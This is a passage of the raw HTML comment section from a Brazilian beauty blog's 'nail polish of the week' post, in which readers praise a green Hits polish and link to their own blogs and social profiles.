class="comment-reply" target="_self" data-comment-id="4641774774339069277">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4641774774339069277-ce"></div></li><li class="comment" id="c5060252987089615104"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07727087676499906784" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531225755401#c5060252987089615104">10 de julho de 2018 às 05:29</a></span></div><p class="comment-content">Que cor mais fofa!<br><br>Beijos<br>http://orangelily.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5060252987089615104">Responder</a><span class="item-control blog-admin blog-admin pid-850773863"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5060252987089615104">Excluir</a></span></span></div><div class="comment-replies"><div id="c5060252987089615104-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5060252987089615104-ra" class="thread-chrome thread-expanded"><div></div><div id="c5060252987089615104-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5060252987089615104">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5060252987089615104-ce"></div></li><li class="comment" id="c7940015712290440492"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAz_GjmofWZ0K33CA8wHykXdS3oje5TJCuYQ1hd9I-UKFS_56EpYEw5MJFZHLeq3VWyTT9YDFknedFWBMYNS3G-SHTbIQ2GlJJ_XtSQCblSrhAWv2ND2tUFrnYKLlE1A/s45-c/Screenshot_1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01448777142866155816" rel="nofollow">Mél Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531226192446#c7940015712290440492">10 de julho de 2018 às 05:36</a></span></div><p class="comment-content">acho linda a cor desse Hits<br><br>beijo<br><a href="http://adoletas.blogspot.com" rel="nofollow">Adoletas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7940015712290440492">Responder</a><span class="item-control blog-admin blog-admin pid-686896193"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7940015712290440492">Excluir</a></span></span></div><div class="comment-replies"><div id="c7940015712290440492-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7940015712290440492-ra" class="thread-chrome thread-expanded"><div></div><div id="c7940015712290440492-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7940015712290440492">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7940015712290440492-ce"></div></li><li class="comment" id="c4426530816209400748"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_cIwIIl_9dFHaSZELgWeCOErUnd5NO-Hbtc4IKhNPA7EYrfgW8tUH-3_-jOTvGY4GsB5NBUaCrRa4XoZvbg4VqtToMhJXRqwxEBxut96iBVG97lcp4RsPcXTUGqz6yg/s45-c/71f3a907-b171-4139-9d6b-0f4be18c03bf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03556677221585037931" rel="nofollow">Fernanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531226562222#c4426530816209400748">10 de julho de 2018 às 05:42</a></span></div><p class="comment-content">Olá Lívia, bom dia.<br><br>Fico feliz que gostou das combinações.<br><br>Esse tom de verde petróleo, é muito lindo! :)<br><br>Um beijo,<br><br><a href="http://purestyle.com.br" rel="nofollow"> My Pure Style  </a> x <a href="https://www.instagram.com/blog.purestyle" rel="nofollow"> My Instagram </a> x <a href="https://www.facebook.com/thestyleofhislove" rel="nofollow"> My Facebook </a>&#65279;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4426530816209400748">Responder</a><span class="item-control blog-admin blog-admin pid-10839461"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4426530816209400748">Excluir</a></span></span></div><div class="comment-replies"><div id="c4426530816209400748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4426530816209400748-ra" class="thread-chrome thread-expanded"><div></div><div id="c4426530816209400748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4426530816209400748">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4426530816209400748-ce"></div></li><li class="comment" id="c8648232460161159850"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14893434331057542420" rel="nofollow">Michelly Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531228650588#c8648232460161159850">10 de julho de 2018 às 06:17</a></span></div><p class="comment-content">Oi Lívia!<br>Outro dia vi uma menina no stories do instagram com essa cor de esmalte e achei muito lindo, mas acabei esquecendo de perguntar. Obrigada pela dica! ;)<br>Beijos!<br><br><a href="https://maisumapaginalivros.blogspot.com.br/" rel="nofollow">Mais Uma Página</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8648232460161159850">Responder</a><span class="item-control blog-admin blog-admin pid-1591843504"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8648232460161159850">Excluir</a></span></span></div><div class="comment-replies"><div id="c8648232460161159850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8648232460161159850-ra" class="thread-chrome thread-expanded"><div></div><div id="c8648232460161159850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8648232460161159850">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8648232460161159850-ce"></div></li><li class="comment" id="c8670486503905257746"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCS_2ES2UsVBAlLjcGLRBvub9mrAJMLlDFHZX5citWUxS-h9kqH-3KSlFdjMiOUzqq_rEV5a0c3P0XhAsDFUUNbGIBBVRHZvHHxYANyR7-hWltfD8sCIRZ5-Q6aKvT8w/s45-c/memyselfandI.befunky.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13344733106629447477" rel="nofollow">Antonia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531229616717#c8670486503905257746">10 de julho de 2018 às 06:33</a></span></div><p class="comment-content">&#161;Hola, Lívia! <br>Amei esse verde da Hits... puxa, ele cobre bem mesmo! Lindo!<br><br>Beijo e ótima semana!<br>Concatenando Ideias blog <br>http://concatenardeideias.blogspot.com/<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8670486503905257746">Responder</a><span class="item-control blog-admin blog-admin pid-1017598615"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8670486503905257746">Excluir</a></span></span></div><div class="comment-replies"><div id="c8670486503905257746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8670486503905257746-ra" class="thread-chrome thread-expanded"><div></div><div id="c8670486503905257746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8670486503905257746">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8670486503905257746-ce"></div></li><li class="comment" id="c7150538968144110656"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1xpLVaa_nzLSkHn5ZogrPdNDK3C1BnQaFoC1jMC18LpZ71MLCgnm7xZdgOScebrcEHwtGmJGPARt7DbFXpm_UrSi5seK5henqnihgoJ0hhTrSFejEHp3Ncve6xfjL5E/s45-c/KUJICAM_2019-07-11-18-34-40_developed.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09232444332742330078" rel="nofollow">O Olhar da Marina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531230268806#c7150538968144110656">10 de julho de 2018 às 06:44</a></span></div><p class="comment-content">que cor liiiinda !<br>&#9825; <a href="http://oolhardamarina.blogspot.pt/" rel="nofollow"><b>O Olhar da Marina  </b> </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7150538968144110656">Responder</a><span class="item-control blog-admin blog-admin pid-1760090940"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7150538968144110656">Excluir</a></span></span></div><div class="comment-replies"><div id="c7150538968144110656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7150538968144110656-ra" class="thread-chrome thread-expanded"><div></div><div id="c7150538968144110656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7150538968144110656">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7150538968144110656-ce"></div></li><li class="comment" id="c7424710347435310016"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3cawpvRJ8v6cg2yM_cbgEkfvkep61zJP5e1yqMI8x9lv-X3qoY93JxOjuzI3QzRjHQnKYxLXepKUdDCQVaKHqh3us8rCWe9U7KwXvMJV56Ke3heowN_z8DYs2MdIiC1s/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11728618787292063302" rel="nofollow">Anna Lê</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531230767859#c7424710347435310016">10 de julho de 2018 às 06:52</a></span></div><p class="comment-content">Acho lindo esse tom de verde Lívia.<br><br>Bela escolha pra semana :D<br><br>Beijo !<br><br><a href="https://www.instagram.com/afonsopadilha_detalhadamente/" rel="nofollow">| Afonso Padilha . Detalhadamente - Instagram |</a><br><br><a href="https://www.instagram.com/aquelenaoblog" rel="nofollow">| O Blog Que Não é Blog - Instagram |</a><br><br><a href="https://www.instagram.com/unicolorato" rel="nofollow">| Uni Colorato - Instagram |</a><br><br><a href="https://www.aquelenaoblog.com" rel="nofollow">| O Blog Que Não é Blog |</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7424710347435310016">Responder</a><span class="item-control blog-admin blog-admin pid-1243603922"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7424710347435310016">Excluir</a></span></span></div><div class="comment-replies"><div id="c7424710347435310016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7424710347435310016-ra" class="thread-chrome thread-expanded"><div></div><div id="c7424710347435310016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7424710347435310016">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7424710347435310016-ce"></div></li><li class="comment" id="c2938390747625571171"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP55H3OdNvCVJTYpU856SmptIlTv8S6CRtVfVVAoq6Kg0RErTpz4QKhsZ8kc0SoGUMJ5D0EdsaPmjI3_cpu-DdWG87N0qZR_glBYXSfSlChK4zqjTtbyvWt2plZR64yQ/s45-c/logooriginal.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03627180690966648587" rel="nofollow">Jovem Jornalista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531233491563#c2938390747625571171">10 de julho de 2018 às 07:38</a></span></div><p class="comment-content">Achei linda a cor.<br>Boa semana!<br><br><a href="http://jj-jovemjornalista.blogspot.com.br/" rel="nofollow">Jovem Jornalista</a><br><a href="https://www.facebook.com/JovemJornalista" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/jovem_jornalista/" rel="nofollow">Instagram</a><br><br>Até mais, Emerson Garcia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2938390747625571171">Responder</a><span class="item-control blog-admin blog-admin pid-622145490"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2938390747625571171">Excluir</a></span></span></div><div class="comment-replies"><div id="c2938390747625571171-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2938390747625571171-ra" class="thread-chrome thread-expanded"><div></div><div id="c2938390747625571171-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2938390747625571171">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2938390747625571171-ce"></div></li><li class="comment" id="c5337758253739411569"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15942763398510820470" rel="nofollow">IDireito</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531242686961#c5337758253739411569">10 de julho de 2018 às 10:11</a></span></div><p class="comment-content">Que lindo!<br>beijinhos<br>https://direitoporlinhastortas-id.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5337758253739411569">Responder</a><span class="item-control blog-admin blog-admin pid-1114719134"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5337758253739411569">Excluir</a></span></span></div><div class="comment-replies"><div id="c5337758253739411569-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5337758253739411569-ra" class="thread-chrome thread-expanded"><div></div><div id="c5337758253739411569-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5337758253739411569">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5337758253739411569-ce"></div></li><li class="comment" id="c150543054686168034"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02730042995782843828" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531243480648#c150543054686168034">10 de julho de 2018 às 10:24</a></span></div><p class="comment-content">que cor linda Lívia, vi uns vidrinhos da colorama hoje bem parecido com esse.<br>bjs www.diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="150543054686168034">Responder</a><span class="item-control blog-admin blog-admin pid-459120214"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/150543054686168034">Excluir</a></span></span></div><div class="comment-replies"><div id="c150543054686168034-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c150543054686168034-ra" class="thread-chrome thread-expanded"><div></div><div id="c150543054686168034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="150543054686168034">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c150543054686168034-ce"></div></li><li class="comment" id="c2501627777337657377"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2UOElMSNvr0dZ9YIrlSoFskYZ6j0iD4NS841NYMxol9gIRK8ddxHhcn_8sixudhgvNdS9nQxWG5Z292cQ5qPuaek7k3rA75T1yEtwY7nFlUFZ_1naZuUWdZjaK-AxTys/s45-c/IMG_20200415_170959_642.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04821425911560629563" rel="nofollow">Rafaela Biscassi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531244272315#c2501627777337657377">10 de julho de 2018 às 10:37</a></span></div><p class="comment-content">Que lindo :)<br><br>www.paginasempreto.blogspot.com.br<br><br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2501627777337657377">Responder</a><span class="item-control blog-admin blog-admin pid-90332934"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2501627777337657377">Excluir</a></span></span></div><div class="comment-replies"><div id="c2501627777337657377-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2501627777337657377-ra" class="thread-chrome thread-expanded"><div></div><div id="c2501627777337657377-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2501627777337657377">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2501627777337657377-ce"></div></li><li class="comment" id="c5900369299324157808"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicWAV5VRKxlOBqZ0uq9Zyn3AL0cah74-ahJeBSI2Y8E7BB_6o-g7BwzyqNSDFD_5j7ejDa7TNjPh9OkrYJ-CwerL1pPdhNwBsjMzm_q0A2Yi4lpGhk8S3w1Cm67JsoFA/s45-c/IMG_3062.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13186743513715115614" rel="nofollow">No Basis In Reality</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531247366630#c5900369299324157808">10 de julho de 2018 às 11:29</a></span></div><p class="comment-content">Love this nail color!!<br><br>xoxo,<br>Meredith<br><a href="http://www.nobasisinreality.com/how-i-hue-liebeskind-berlin-tan-large-ring-clutch/" rel="nofollow">LATEST POST</a> | <a href="https://www.instagram.com/merechristine/" rel="nofollow">INSTAGRAM</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5900369299324157808">Responder</a><span class="item-control blog-admin blog-admin pid-1641348029"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5900369299324157808">Excluir</a></span></span></div><div class="comment-replies"><div id="c5900369299324157808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5900369299324157808-ra" class="thread-chrome thread-expanded"><div></div><div id="c5900369299324157808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5900369299324157808">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5900369299324157808-ce"></div></li><li class="comment" id="c912912583546860972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17291252469889597225" rel="nofollow">Mari Zavisch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531247871510#c912912583546860972">10 de julho de 2018 às 11:37</a></span></div><p class="comment-content">Oi, Lívia!<br>Eu adoro os esmaltes da Hits. Eles são bons e ficam lindos nas unhas.<br>A sua escolha de cor é linda!<br>Beijinhos,<br><br><a href="http://galaxiadosdesejos.blogspot.com.br" rel="nofollow">Galáxia dos Desejos</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="912912583546860972">Responder</a><span class="item-control blog-admin blog-admin pid-1717723098"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/912912583546860972">Excluir</a></span></span></div><div class="comment-replies"><div id="c912912583546860972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c912912583546860972-ra" class="thread-chrome thread-expanded"><div></div><div id="c912912583546860972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="912912583546860972">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c912912583546860972-ce"></div></li><li class="comment" id="c6116139460944711348"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo169gKfipGCIJuhLKVO9_EzG9AQeRbfZ8403ksXZDnmW905FkZax1MMqzRgufloJ6CVBFi59JIyYoshZdEVYJTVoYlWpRfZEZ000JaXYIChIKmwro77kqzWSt2LgEFEw/s45-c/DSC_0399.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09954732026209151430" rel="nofollow">Leslie Leite</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531248406235#c6116139460944711348">10 de julho de 2018 às 11:46</a></span></div><p class="comment-content">Achei o brilho dele muito bom!<br>Geralmente não gosto muito da cor verde em esmaltes, mas eu achei lindo esse tom.<br>Beijo, <a href="http://www.apenasleiteepimenta.com.br/" rel="nofollow"><b>Blog Apenas Leite e Pimenta</b></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6116139460944711348">Responder</a><span class="item-control blog-admin blog-admin pid-309602038"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6116139460944711348">Excluir</a></span></span></div><div class="comment-replies"><div id="c6116139460944711348-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6116139460944711348-ra" class="thread-chrome thread-expanded"><div></div><div id="c6116139460944711348-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6116139460944711348">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6116139460944711348-ce"></div></li><li class="comment" id="c3226227472946854008"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-dFBtyGi_D-I/Z8uFrEBj-LI/AAAAAAAAFyg/rLwg--yIKs0WpeLFnA3YYHpfgyhZmiwDACK4BGAYYCw/s35/Design%252520sem%252520nome%25281%2529.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04776286342604837746" rel="nofollow">Thamis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531250246072#c3226227472946854008">10 de julho de 2018 às 12:17</a></span></div><p class="comment-content">Hey Livia! Tudo bom?<br>Adorei a cor desse esmalte, lembra muito o Bandeira da Colorama se não me engano.<br>Obrigada pelo comentário.<br>Volte sempre!<br><br>~ <br><a href="https://miiistoquente.blogspot.com" rel="nofollow">miiistoquente</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3226227472946854008">Responder</a><span class="item-control blog-admin blog-admin pid-1023776217"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3226227472946854008">Excluir</a></span></span></div><div class="comment-replies"><div id="c3226227472946854008-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3226227472946854008-ra" class="thread-chrome thread-expanded"><div></div><div id="c3226227472946854008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3226227472946854008">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3226227472946854008-ce"></div></li><li class="comment" id="c9139880289076982584"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01104943237141391364" rel="nofollow">Thais Terra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531253370460#c9139880289076982584">10 de julho de 2018 às 13:09</a></span></div><p class="comment-content">Não sou fã de verde, mas amei esse &lt;3<br><br>http://www.biigthais.com<br><br>Beijoos ;*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9139880289076982584">Responder</a><span class="item-control blog-admin blog-admin pid-2057461981"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9139880289076982584">Excluir</a></span></span></div><div class="comment-replies"><div id="c9139880289076982584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9139880289076982584-ra" class="thread-chrome thread-expanded"><div></div><div id="c9139880289076982584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9139880289076982584">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9139880289076982584-ce"></div></li><li class="comment" id="c5768905693315179507"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnDRNhClygqQoWQqM687RlgRiXqdyfya_sKsxlCdXCTUaC2W-V9881gW_rO7cYoWrzbDKR5DJS8mq51QjJcdB-QYPvlltDdZipzlaasxnkemP3rU-frqQpm8T4KKWwnUw/s45-c/link.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15262179706093355464" rel="nofollow">Esmaltólatras Assumidas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531258725453#c5768905693315179507">10 de julho de 2018 às 14:38</a></span></div><p class="comment-content">Que lindo esse tom de verde, ficou uma graça nas suas unhas.<br>Bjus***<br><a href="http://esmaltolatrasassumidas.blogspot.com.br/" rel="nofollow">Esmaltólatras Assumidas</a><br><a href="https://www.faceblook.com/esmalt.assumida/" rel="nofollow">Fan Page</a><br><a href="https://instagram.com/esmalt_assumida/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5768905693315179507">Responder</a><span class="item-control blog-admin blog-admin pid-877515770"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5768905693315179507">Excluir</a></span></span></div><div class="comment-replies"><div id="c5768905693315179507-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5768905693315179507-ra" class="thread-chrome thread-expanded"><div></div><div id="c5768905693315179507-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5768905693315179507">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5768905693315179507-ce"></div></li><li class="comment" id="c2978068257014900934"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE5BaGjIDAbZr2ipofbIRQrubc9OLVbWSKN7afoZroIpzqE-C7zkE3tqR5YXwvv3fPDOpZqa-1olqeJlLpQZQDHpBT_st8pI5zrJWTspPitXDDnEfMrROWFCfI4V1ER4A/s45-c/1969-12-31+09.00.00+1-02.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06000739704418119016" rel="nofollow">Beleza Make</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531258761654#c2978068257014900934">10 de julho de 2018 às 14:39</a></span></div><p class="comment-content">Ameei a sua escolha, adoro tons assim e os esmaltes da marca são ótimos &lt;3<br>beijos<br>www.blogbelezamake.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2978068257014900934">Responder</a><span class="item-control blog-admin blog-admin pid-1205125286"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2978068257014900934">Excluir</a></span></span></div><div class="comment-replies"><div id="c2978068257014900934-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2978068257014900934-ra" class="thread-chrome thread-expanded"><div></div><div id="c2978068257014900934-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2978068257014900934">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2978068257014900934-ce"></div></li><li class="comment" id="c3410127010905091439"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.rabiskos.com.br" rel="nofollow">Mari Dahrug</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531263047564#c3410127010905091439">10 de julho de 2018 às 15:50</a></span></div><p class="comment-content">Adoro os esmaltes da Hits, e a cor é linda!<br><br>Beijos<br>Mari 